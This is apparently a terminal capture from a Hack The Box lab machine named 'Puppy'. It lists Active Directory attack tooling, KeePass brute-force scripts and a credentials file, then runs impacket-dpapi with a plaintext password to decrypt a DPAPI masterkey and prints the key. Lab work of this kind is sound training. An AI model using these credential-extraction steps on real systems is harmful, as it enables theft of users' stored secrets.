 10.0.2.6 10.10.14.230 Puppy - 10.10.11.70 100% 03:31 PM
❯ ls -la
drwxrwxr-x gleoq gleoq 4.0 KB Thu Jun 12 15:30:47 2025 .
drwxrwxr-x gleoq gleoq 4.0 KB Fri Jun  6 13:22:23 2025 ..
drwxrwxr-x gleoq gleoq 4.0 KB Fri Jun  6 17:20:03 2025 autobloody
drwxrwxr-x gleoq gleoq 4.0 KB Fri Jun  6 17:21:01 2025 bloodyAD
drwxr-xr-x gleoq gleoq 4.0 KB Fri Jun  6 17:46:37 2025 puppy
drwxrwxr-x gleoq gleoq 4.0 KB Fri Jun  6 14:22:22 2025 venv
.rw-rw-r-- gleoq gleoq 148 KB Fri Jun  6 13:36:07 2025 20250606133552_bloodhound.zip
.rw-rw-r-- gleoq gleoq 148 KB Fri Jun  6 18:08:49 2025 20250606180831_bloodhound.zip
.rw-rw-r-- gleoq gleoq 740 B  Thu Jun 12 15:30:48 2025 556a2412-1275-4ccf-b721-e6a0b4f90407
.rw-rw-r-- gleoq gleoq 414 B  Thu Jun 12 15:21:36 2025 C8D69EBE9A43E9DEBF6B5FBD48B521B9
.rw-rw-r-- gleoq gleoq 169 B  Fri Jun  6 17:49:32 2025 creds.txt
.rw-rw-r-- gleoq gleoq 819 B  Fri Jun  6 14:28:48 2025 keepassBF.py
.rw-rw-r-- gleoq gleoq 1.0 KB Fri Jun  6 14:34:06 2025 keepassBruteForze.py
.rw-r--r-- gleoq gleoq  33 MB Fri Jun  6 14:14:00 2025 KeePassXC-2.7.9-Win64.msi
.rw-r--r-- gleoq gleoq 2.6 KB Fri Jun  6 14:14:09 2025 recovery.kdbx
.rw-rw-r-- gleoq gleoq 4.4 MB Fri Jun  6 17:57:23 2025 site-backup-2024-12-30.zip
❯ impacket-dpapi masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password 'ChefSteph2025!'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
~/Desktop/HTB-S8/Puppy ✔